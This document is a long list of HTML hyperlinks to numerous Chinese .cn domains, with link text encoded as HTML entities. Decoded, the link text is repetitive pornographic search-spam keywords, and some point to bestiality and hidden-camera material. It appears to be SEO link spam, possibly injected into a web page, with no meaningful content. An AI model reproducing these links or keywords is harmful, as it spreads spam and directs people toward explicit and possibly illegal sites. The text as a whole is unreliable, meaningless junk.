<a href="http://vszl.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tt799.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sccwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://smsplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://timephoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://gotjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://videoland.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://triosas.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pa99.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://yubainian.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://icob.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yg23.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://kancb.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jdpet.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nccr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://canon123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://gylida.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://cai100.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jpoint.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://meeple.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://notwhy.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bosikc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufaz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://lyfff.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dgfk.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://biposervice.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://syych.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://gayuncb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hr911.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://isealife.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rt268.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://flaws.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://oleei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ccstory.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upem.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://yelive.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://upblaze.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://0371idc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://dycjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlysyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycspps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://meihuoji.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://12aw.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuesm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://manfucai.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://51vg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmyksm.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmaf.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://minewelt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://0cie.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://seegoo.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://popdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://springcable.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://12aw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://94122.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://irori.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laisin.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://hjswc.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gotjf.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://iallensu.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zeisa.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://adhack.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://carenne.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wp28.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://irori.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lowl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sh-lika.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bagualing.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fidog.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://buaipl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
